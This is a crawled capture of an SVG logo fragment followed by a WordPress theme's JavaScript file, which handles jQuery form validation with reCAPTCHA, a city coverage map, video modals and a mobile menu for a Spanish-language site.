        <path id="Trazado_1433" data-name="Trazado 1433" d="M398.6,709.4l-1.96,2.2c-.067-.042-.156-.1-.268-.176a14.7,14.7,0,0,0-1.751-1.055,3.531,3.531,0,0,0-1.583-.377,1.234,1.234,0,0,0-.612.176q-.31.176-.31.389,0,.377.528.6a12.788,12.788,0,0,0,1.717.528q.972.238,1.625.439a6.622,6.622,0,0,1,1.265.54,2.988,2.988,0,0,1,.989.86,2.075,2.075,0,0,1,.377,1.25,1.808,1.808,0,0,1-.411,1.13,3.583,3.583,0,0,1-1.114.917,6.328,6.328,0,0,1-1.592.6,7.8,7.8,0,0,1-1.826.214,8.374,8.374,0,0,1-2.513-.377,15.081,15.081,0,0,1-2.48-1.042l1.994-2.123q.553.44,1.039.779a10.861,10.861,0,0,0,1.055.647,6.261,6.261,0,0,0,1.206.5,4.47,4.47,0,0,0,1.273.188,1.522,1.522,0,0,0,.754-.169.549.549,0,0,0,.3-.509q0-.364-.545-.6a15.624,15.624,0,0,0-1.768-.571q-.989-.264-1.617-.471a7.555,7.555,0,0,1-1.231-.534,3.058,3.058,0,0,1-.972-.8,1.73,1.73,0,0,1-.368-1.1,2.036,2.036,0,0,1,.335-1.124,2.966,2.966,0,0,1,.93-.9,4.751,4.751,0,0,1,1.4-.578,7.018,7.018,0,0,1,1.709-.2,6.01,6.01,0,0,1,1.458.188,7.832,7.832,0,0,1,1.424.5l.486-.49Z" transform="translate(-345.25 -708.658)" fill="#b0c5fc"/>
      </g>
      <g id="Grupo_1482" data-name="Grupo 1482">
        <path id="Trazado_1434" data-name="Trazado 1434" d="M33.575,480.57l3.348,9.727a7.569,7.569,0,0,0,.8,1.765,1.6,1.6,0,0,0,.975.564,1.558,1.558,0,0,1,1.276,1.753,2.614,2.614,0,0,1-1.559,2.522,12.346,12.346,0,0,1-5.1.769,28.111,28.111,0,0,1-5.934-.456,2.442,2.442,0,0,1-1.931-2.474,1.942,1.942,0,0,1,.275-1.117,2.433,2.433,0,0,1,1.018-.733,1.327,1.327,0,0,0,.833-1.3,1.7,1.7,0,0,0-1.435-1.9,25.046,25.046,0,0,0-4.34-.288,5.788,5.788,0,0,0-2.817.384,1.957,1.957,0,0,0-.5.865,3.726,3.726,0,0,0-.212,1.2,1.052,1.052,0,0,0,.151.685,4.081,4.081,0,0,0,.983.516,1.683,1.683,0,0,1,1.081,1.729q0,2.859-5.049,2.858a12.386,12.386,0,0,1-4.216-.528,2.12,2.12,0,0,1-1.24-2.21,2.052,2.052,0,0,1,.275-1.153A2.387,2.387,0,0,1,11.24,493a3.961,3.961,0,0,0,1.745-1.549,26.875,26.875,0,0,0,1.692-4.263l2.5-7.421q1.382-4.083,1.851-6.113a18.358,18.358,0,0,0,.487-3.975,16.982,16.982,0,0,1,.186-2.87,3.93,3.93,0,0,1,.753-1.573,3.709,3.709,0,0,1,3.118-1.681,4.581,4.581,0,0,1,3.419,1.9q2.267,2.594,6.59,15.107M21.246,483.6h3.472q.956,0,.956-.576a14.912,14.912,0,0,0-1.329-3.891,13.732,13.732,0,0,0-.921-1.9q-.319-.48-.673-.48-.638,0-1.063,1.609-.071.216-.514,1.7A17.042,17.042,0,0,0,20.43,483q0,.6.815.6" transform="translate(-9.979 -463.43)" fill="#b0c5fc"/>
        <path id="Trazado_1435" data-name="Trazado 1435" d="M393.513,471.751l-8.335,22.955a9.929,9.929,0,0,1-1.453,2.928,2.2,2.2,0,0,1-1.743.8,2.531,2.531,0,0,1-1.562-.519,2.989,2.989,0,0,1-.826-.927,11.984,11.984,0,0,1-.754-1.915l-7.427-22.263a10.108,10.108,0,0,0-1.116-2.557,2.392,2.392,0,0,0-1.426-.9q-1.09-.272-1.09-1.828a3.2,3.2,0,0,1,1.907-2.928,11.757,11.757,0,0,1,5.466-1.025,14.4,14.4,0,0,1,5.448.766,2.509,2.509,0,0,1,1.743,2.372,2.627,2.627,0,0,1-.944,1.927,1.825,1.825,0,0,0-.726,1.26,5.537,5.537,0,0,0,.327,1.557l2.27,6.968q.49,1.532,1.108,1.532.6,0,1.071-.815a20.394,20.394,0,0,0,1.271-3.212q1.435-4.3,1.671-5.078a4.5,4.5,0,0,0,.236-1.2,1.72,1.72,0,0,0-.854-1.433,2.012,2.012,0,0,1-.944-1.7q0-2.94,5.793-2.94a9.409,9.409,0,0,1,4.077.63,2.243,2.243,0,0,1,1.19,2.162,1.838,1.838,0,0,1-1.562,2.1,2.824,2.824,0,0,0-1.434.494,8.5,8.5,0,0,0-1.38,2.792" transform="translate(-309.889 -463.435)" fill="#b0c5fc"/>
        <g id="Grupo_1481" data-name="Grupo 1481" transform="translate(23.464)">
          <path id="Trazado_1436" data-name="Trazado 1436" d="M154.891,462.71c-.254,6.41,3.738,17.971,16.362,17.659.508-6.093-5.32-16.354-16.362-17.659" transform="translate(-154.88 -462.71)" fill="#b0c5fc" fill-rule="evenodd"/>
          <g id="Grupo_1476" data-name="Grupo 1476">
            <g id="Grupo_1475" data-name="Grupo 1475" clip-path="url(#clip-path)">
              <line id="Línea_30" data-name="Línea 30" x2="0.507" y2="2.72" transform="translate(2.289 0.26)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.113"/>
              <line id="Línea_31" data-name="Línea 31" x2="0.457" y2="5.58" transform="translate(5.636 0.866)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.198"/>
              <line id="Línea_32" data-name="Línea 32" x2="0.593" y2="7.642" transform="translate(8.528 2.167)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.283"/>
              <line id="Línea_33" data-name="Línea 33" x2="0.622" y2="7.766" transform="translate(11.098 4.893)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.368"/>
              <line id="Línea_34" data-name="Línea 34" x1="0.079" y2="6.353" transform="translate(14.375 8.941)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.425"/>
              <line id="Línea_35" data-name="Línea 35" x2="2.334" y2="0.851" transform="translate(-0.41 1.192)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.085"/>
              <line id="Línea_36" data-name="Línea 36" x2="5.333" y2="0.997" transform="translate(-0.891 3.839)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.17"/>
              <line id="Línea_37" data-name="Línea 37" x2="8.329" y2="0.756" transform="translate(-0.727 7.339)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.227"/>
              <line id="Línea_38" data-name="Línea 38" x2="8.341" y2="0.115" transform="translate(2.013 11.21)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.283"/>
              <line id="Línea_39" data-name="Línea 39" x2="8.709" y2="0.201" transform="translate(4.284 13.826)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.368"/>
              <line id="Línea_40" data-name="Línea 40" y1="0.094" x2="7.13" transform="translate(8.24 16.574)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.425"/>
              <path id="Trazado_1437" data-name="Trazado 1437" d="M171.563,481.087l-15.745-17.542,16.275,16.98s.085.378-.065.535c-.114.119-.476.029-.464.027" transform="translate(-155.669 -463.412)" fill="#b0c5fc" fill-rule="evenodd"/>
            </g>
          </g>
          <g id="Grupo_1477" data-name="Grupo 1477" transform="translate(16.404)">
            <path id="Trazado_1439" data-name="Trazado 1439" d="M274.336,462.71c.254,6.41-3.738,17.971-16.362,17.659-.508-6.093,5.32-16.354,16.362-17.659" transform="translate(-257.944 -462.71)" fill="#b0c5fc" fill-rule="evenodd"/>
          </g>
          <g id="Grupo_1479" data-name="Grupo 1479" transform="translate(16.404)">
            <g id="Grupo_1478" data-name="Grupo 1478" clip-path="url(#clip-path-2)">
              <line id="Línea_41" data-name="Línea 41" x1="0.507" y2="2.72" transform="translate(13.607 0.26)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.113"/>
              <line id="Línea_42" data-name="Línea 42" x1="0.457" y2="5.58" transform="translate(10.31 0.866)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.198"/>
              <line id="Línea_43" data-name="Línea 43" x1="0.593" y2="7.642" transform="translate(7.283 2.167)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.283"/>
              <line id="Línea_44" data-name="Línea 44" x1="0.622" y2="7.766" transform="translate(4.683 4.893)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.368"/>
              <line id="Línea_45" data-name="Línea 45" x2="0.079" y2="6.353" transform="translate(1.95 8.941)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.425"/>
              <path id="Trazado_1443" data-name="Trazado 1443" d="M2.334,0,0,.851" transform="translate(14.479 1.192)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-width="0.085"/>
              <line id="Línea_47" data-name="Línea 47" x1="5.333" y2="0.997" transform="translate(11.962 3.839)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.17"/>
              <line id="Línea_48" data-name="Línea 48" x1="8.329" y2="0.756" transform="translate(8.802 7.339)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.227"/>
              <line id="Línea_49" data-name="Línea 49" x1="8.341" y2="0.115" transform="translate(6.05 11.21)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.283"/>
              <line id="Línea_50" data-name="Línea 50" x1="8.709" y2="0.201" transform="translate(3.411 13.826)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.368"/>
              <line id="Línea_51" data-name="Línea 51" x1="7.13" y1="0.094" transform="translate(1.033 16.574)" fill="none" stroke="#b0c5fc" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.425"/>
              <path id="Trazado_1440" data-name="Trazado 1440" d="M258.217,481.087l15.745-17.542-16.275,16.98s-.085.378.065.535c.114.119.476.029.464.027" transform="translate(-257.708 -463.412)" fill="#b0c5fc" fill-rule="evenodd"/>
            </g>
          </g>
          <g id="Grupo_1480" data-name="Grupo 1480" transform="translate(15.442 16.824)">
            <path id="Trazado_1442" data-name="Trazado 1442" d="M252.861,569.2h0a.607.607,0,0,1,.6.6l.341,16.76h-1.9l.362-16.76a.607.607,0,0,1,.6-.6" transform="translate(-251.899 -569.202)" fill="#b0c5fc" fill-rule="evenodd"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lifeseedlatam.com/wp-content/themes/lifeseed/js/app.js?ver=1.0.0
body_size: 16289
content:
/*========================================
    HEADER MENU - POSITION FIXED
========================================*/
$(document).ready(function(){

	$(window).scroll(function(){
		if( $(this).scrollTop() > 10 ){
			$('#header-top').addClass('header-fixed');
		} else {
			$('#header-top').removeClass('header-fixed');
        }
        
	});

});


/*========================================
    RELLAX
========================================*/
var rellax=new Rellax('.rellax');


/*========================================
    INPUT SEARCH
========================================*/
if(document.querySelector('.input-search')){

    document.querySelector('.icon-search').addEventListener('click',(e)=>{
       document.querySelector('.input-search').classList.toggle('input-search-open');
       /*document.querySelector('.input-search').classList.add('input-search-open');
       document.querySelector('.btn-submit').classList.add('active');
       e.target.style.display='none';*/
    })

}



/*========================================
    VALIDAR FROMULARIOS 
========================================*/

$(document).ready(function() {
    $("#home-form").validate({
        rules: {
            email: {
                required: true,
                email: true
            },
            radio: {
                required: true
            }
        },
		submitHandler: function(form) {
            if(grecaptcha.getResponse()) {
                document.querySelector('.error-recaptcha').style.display='none';
                
                document.querySelector('.error-recaptcha').innerHTML='';
                form.submit();
                
            } else {
                document.querySelector('.error-recaptcha').style.display='block';
                
                document.querySelector('.error-recaptcha').innerHTML='Por favor valide el captcha';
            }
        },
        messages : {
            email: {
                required: "Campo obligatorio",
                email: "Por favor, ingrese un correo válido."
            },
            radio: {
                required: 'Aceptar Términos y Condiciones'
            }
        }
    });
  });


$(document).ready(function() {
    $("#form-contacto").validate({
        rules: {
            email: {
                required: true,
                email: true
            },
            nombre: {
                required: true,
                minlength:3
            },
            telefono: {
                required: true
            },
            radio: {
                required:true 
            },
            mensaje: {
                required:true 
            }
        },
		submitHandler: function(form) {
            if(grecaptcha.getResponse()) {
                document.querySelector('.error-recaptcha').style.display='none';
                
                document.querySelector('.error-recaptcha').innerHTML='';
                form.submit();
                
            } else {
                document.querySelector('.error-recaptcha').style.display='block';
                
                document.querySelector('.error-recaptcha').innerHTML='<p>Por favor valide el captcha</p>';
            }
        },
        messages : {
            email: {
                required: "Por favor ingresa un correo",
                email: "Por favor, ingrese un correo electrónico válida."
            },
            nombre: {
                required: "Por favor ingrese un nombre",
                minlength: "Introduzca al menos 3 caracteres"
            },
            telefono: {
                required: "Por favor ingresa un teléfono"
            },
            radio: {
                required: "Aceptar Términos y Condiciones"
            },
            mensaje: {
                required:"Por favor ingresa un mensaje" 
            }

        }
    });
});


$(function()
  {
    $('#myform').validate(
      {
        rules:
        {
          Color:{ required:true }
        },
        messages:
        {
          Color:
          {
            required:"Please select a Color<br/>"
          }
        },
        errorPlacement: function(error, element) 
        {
            if ( element.is(":radio") ) 
            {
                error.appendTo( element.parents('.container') );
            }
            else 
            { // This is the default behavior 
                error.insertAfter( element );
            }
         }
      });
    
  });


$(document).ready(function() {
    $("#form-libro").validate({
        rules: {
            email: {
                required: true,
                email: true
            },
            nombre: {
                required: true,
                minlength:3
            },
            telefono: {
                required: true
            },
            edad: {
                required:true 
            },
            dni: {
                required:true 
            },
            direccion: {
                required:true 
            },
            mensaje: {
                required:true 
            },
            tipo: {
                required:true 
            },
            descripcion: {
                required:true 
            },
            establecimiento: {
                required:true 
            },
            tipo_reclamo: {
                required:true 
            },
            montoReclamo: {
                required:true 
            },
            DNIReclamo: {
                required:true 
            },
            mensajeReclamo: {
                required:true 
            },
            sol_pedido: {
                required:true 
            },
            terminosC: {
                required:true 
            }
        },
		submitHandler: function(form) {
            if(grecaptcha.getResponse()) {
                document.querySelector('.error-recaptcha').style.display='none';
                
                document.querySelector('.error-recaptcha').innerHTML='';
                form.submit();
                
            } else {
                document.querySelector('.error-recaptcha').style.display='block';
                
                document.querySelector('.error-recaptcha').innerHTML='<p>Por favor valide el captcha</p>';
            }
        },
        messages : {
            email: {
                required: "Por favor ingresa un correo",
                email: "Por favor, ingrese un correo electrónico válida."
            },
            nombre: {
                required: "Por favor ingrese un nombre",
                minlength: "Introduzca al menos 3 caracteres"
            },
            telefono: {
                required: "Por favor ingresa un teléfono"
            },
            edad: {
                required: "Por favor elija una opción"
            },
            dni: {
                required: "Por favor ingresa su dni" 
            },
            direccion: {
                required: "Por favor ingrese su dirección" 
            },
            mensaje: {
                required:"Por favor ingresa un mensaje" 
            },
            tipo: {
                required:"Seleccionar tipo de reclamo" 
            },
            descripcion: {
                required: "Campo obligatorio" 
            },
            establecimiento: {
                required:"Campo obligatorio" 
            },
            tipo_reclamo: {
                required:"Seleccionar tipo de reclamo" 
            },
            montoReclamo: {
                required: "Campo obligatorio" 
            },
            DNIReclamo: {
                required:'Campo obligatorio' 
            },
            mensajeReclamo: {
                required:'Campo obligatorio' 
            },
            sol_pedido: {
                required:'Campo obligatorio' 
            },
            terminosC: {
                required:"Aceptar términos y condiciones" 
            }

        }
    });
});

/*========================================
    COBERTURA
========================================*/
if(document.querySelector('.page-cobertura')){

    const lista=document.querySelectorAll('.page-cobertura .cobertura ul li');
    
    const ulTop=document.querySelector('.page-cobertura .cobertura ul');
    
    //const btnClose=document.querySelector('.icon-city-close');

    const ciudade=document.querySelectorAll('[data-ciudad]');
    const mapaCiudades=document.querySelectorAll('.page-cobertura .mapa-ciudades .c-map-item');
    
    //btnClose.addEventListener('click',(e)=>{
            
        //const padre=e.target.parentNode;
        //padre.classList.add('lis-none');

    //})
    

    for (let i = 0; i < lista.length; i++) {
        lista[i].style.display= "none";
        
        lista[0].style.display= "block";
        const appInfo=lista[0].querySelector('.cobertura-info');

        appInfo.style.display= "block";
        
        //obtener el atributo del Li
        const attrCidad=$(lista[0]).attr("data-ciudad");
        
        
        mapaCiudades.forEach(mapa => {
                //c-map-active
                const atrMapa=mapa.getAttribute('data-ciudad');

                mapa.classList.remove('c-map-active');
                
                if(atrMapa==attrCidad){
                    mapa.classList.add('c-map-active');
                }
                
        });
        
    }
    
    
    
    mapaCiudades.forEach(map => {

        
        map.addEventListener('click',(e)=>{

            //document.querySelector('.m-active').classList.remove('lis-none');
            $('body, html').animate({
    			scrollTop: ulTop.offsetTop+'px'
    		}, 500);
		
            //obtener el atributo del Li
            const atrMapa=$(e.currentTarget).attr("data-ciudad");
            //console.log(atrMapa);

            mapaCiudades.forEach(mapaCity => {
                mapaCity.classList.remove('c-map-active');
            });
            e.currentTarget.classList.add('c-map-active');

            lista.forEach(list => {

                const attrCidad=list.getAttribute('data-ciudad');
                const ciudad = list.querySelector('.cobertura-info');
                
                list.style.display="none";
                

                if(atrMapa==attrCidad){
                    
                    list.style.display="block";
                    ciudad.style.display="block";
                    
                }


            });
           

        })
    });


}



/*========================================
    PAGE SCROLL
========================================*/
/*
$(window).scroll(function() {
    var scroll = $(window).scrollTop();
    $(".page-hero").css({
        transform: 'translate3d(0, +'+(scroll/100)+'%, 0) scale('+(100 + scroll/100)/100+')'
    });
});*/


/*========================================
    SLIDER PARALAX
========================================*/
/*const bg=document.getElementById('.slider-fixed');
window.addEventListener('scroll',()=>{
    bg.style.backgroundSize = 160 - +window.pageYOffeser/12+'%';
    bg.style.opacity = 1 - +window.pageYOffset/700 + '';
})*/


$(document).ready(function(){

    /*$(window).on('scroll',function(){
        var alto=document.querySelector('.pageNewSroll .d-new-contenido').scrollHeight;
        var scroll=$(window).scrollTop();
        var altoVentana=document.querySelector('.pageNewSroll .d-new-left').offsetTop;

        console.log(altoVentana);

        console.log(scroll +':'+ alto);
        if(scroll >= altoVentana && scroll<= alto){
            $('.pageNewSroll .d-new-left').addClass('scroll');
            document.querySelector('.pageNewSroll .d-new-contenido').style.marginLeft="400px";
            console.log('llego');
        }else{
            console.log('ya paso');
            $('.pageNewSroll .d-new-left').removeClass('scroll');
            document.querySelector('.pageNewSroll .d-new-contenido').style.marginLeft="0px";
        }

    })*/

	/*$(window).scroll(function(){
        var alto=document.querySelector('.pageNewSroll .d-new-contenido').scrollHeight;
        var scroll=$('.pageNewSroll .d-new-contenido').scrollTop();
        var altoTotal = alto + 915;

        console.log(scroll);

		if( $(this).scrollTop() > 915 ){
            $('.pageNewSroll .d-new-left').addClass('scroll');
            document.querySelector('.pageNewSroll .d-new-contenido').style.marginLeft="400px";
            if(scroll > altoTotal){
                $('.pageNewSroll .d-new-left').removeClass('scroll');
                document.querySelector('.pageNewSroll .d-new-contenido').style.marginLeft="0px";
            }
		} else {
            //$('#header-top').removeClass('header-fixed'); .d-new-contenido
            $('.pageNewSroll .d-new-left').removeClass('scroll');
            document.querySelector('.pageNewSroll .d-new-contenido').style.marginLeft="0px";

            
        }
        
	});*/

});

var pageNewSroll=$('.pageNewSroll .d-new-left');
console.log(pageNewSroll);


/*
$(document).ready(function(){


    $(window).scroll(function(){

        var ancho=$(window).width();
       

        if(ancho > 800){
            var scroll=$(window).scrollTop();

            console.log(scroll);

            $('.p-img-parallax').css({
                'transform' : 'translate(0px, -'+ scroll / 500 +'%)'
            })
        }

    })

})*/



/*========================================
    MODAL: VIDEO
========================================*/
const btnModal = document.querySelectorAll("[data-modal-id]");
const cerrarModal = document.querySelectorAll(".cerrarModalVideo");

btnModal.forEach(element => {
    element.addEventListener('click',(evento)=>{
        const modalId = evento.currentTarget.getAttribute('data-modal-id');
        const urlVideo = evento.currentTarget.getAttribute('data-url-video');
        const origen = evento.currentTarget.getAttribute('data-origen');
        
        
        const modal=document.getElementById(modalId);
        modal.classList.add('m-active');

       //var ulrFinal = urlVideo.split("/").pop();
       //console.log(ulrFinal);

        if(origen==="vimeo"){
            
            modal.querySelector('.content-video').innerHTML='<iframe class="modal-video-inner" src="https://player.vimeo.com/video/'+urlVideo+'?rel=0&title=0&byline=0&portrait=0"  frameborder="0" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>';
            
            
        }else{
            modal.querySelector('.content-video').innerHTML='<iframe class="modal-video-inner" src="https://www.youtube.com/embed/'+urlVideo+'?rel=0&enablejsapi=1"  frameborder="0" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>';
        }
       
    })
});

cerrarModal.forEach(element => {
    element.addEventListener('click',(e)=>{
        e.target.parentNode.parentNode.classList.remove('m-active');
       e.target.parentNode.parentNode.parentNode.querySelector('.content-video').innerHTML="";

    })
});

window.onclick = function(event) {

    const modal=document.querySelector(".modal-video.m-active");
    if (event.target == modal) {
      modal.classList.remove('m-active');
      modal.querySelector('.content-video').innerHTML="";

    }
}

/*=========================================
    MENU
==========================================*/

const menu=document.querySelector('.menu-bars-movil');
const menuClose=document.querySelector('.cerrar-menu');

menu.addEventListener('click',()=>{
    console.log('click');
    document.querySelector('.nav-menu-movil').classList.add('active');
})

menuClose.addEventListener('click',()=>{
    document.querySelector('.nav-menu-movil').classList.remove('active');
})


/*=========================================
    ALERT
==========================================*/
$(document).ready(function() {
    setTimeout(function() {
        $(".alert").fadeOut(1500);
    },4000);
});


